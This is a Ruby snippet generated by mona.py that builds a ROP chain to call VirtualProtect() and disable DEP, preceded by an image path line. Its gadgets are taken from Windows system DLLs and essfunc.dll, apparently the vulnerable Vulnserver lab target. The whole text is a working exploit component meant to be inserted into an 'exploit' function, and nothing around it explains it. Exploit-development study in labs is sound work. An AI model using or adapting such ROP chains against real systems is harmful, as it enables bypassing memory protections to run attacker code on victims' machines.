 ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77dfb7e4, # POP ECX # RETN [RPCRT4.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x76a5fd52, # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
0x766a70d7, # POP EBP # RETN [USP10.dll]
0x625011bb, # & jmp esp [essfunc.dll]
0x777f557c, # POP EAX # RETN [msvcrt.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x765e4802, # NEG EAX # RETN [user32.dll]
0x76a5f9f1, # XCHG EAX,EBX # RETN [MSCTF.dll]
0x7779f5d4, # POP EAX # RETN [msvcrt.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x765e4802, # NEG EAX # RETN [user32.dll]
0x76386fc0, # XCHG EAX,EDX # RETN [kernel32.dll]
0x77dfd09c, # POP ECX # RETN [RPCRT4.dll]
0x62504dfc, # &Writable location [essfunc.dll]
0x77e461e1, # POP EDI # RETN [RPCRT4.dll]
0x765e4804, # RETN (ROP NOP) [user32.dll]
0x777f3836, # POP EAX # RETN [msvcrt.dll]
0x90909090, # nop
0x77d43c64, # PUSHAD # RETN [ntdll.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()